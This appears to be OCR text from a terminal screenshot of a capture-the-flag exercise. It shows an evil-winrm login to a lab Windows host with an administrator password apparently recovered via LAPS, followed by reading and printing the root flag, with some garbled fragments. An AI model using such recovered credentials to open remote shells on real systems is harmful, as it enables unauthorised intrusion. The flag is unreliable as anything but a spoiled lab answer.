 ┌──(root㉿kali)-[~/Get-LAPSPasswords]
└─# evil-winrm -i 10.10.11.152 -u administrator -p '8(90F20lRBrY.@@!,BYYRZ3!' -S
connection
Evil-WinRM shell v3.5
KALI LIN
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
2fcb7065d63a316db9fc24f793b3f796
"the quieter you become, the more you ar
*Evil-WinRM* PS C:\Users\Administrator\Documents>
nc.exe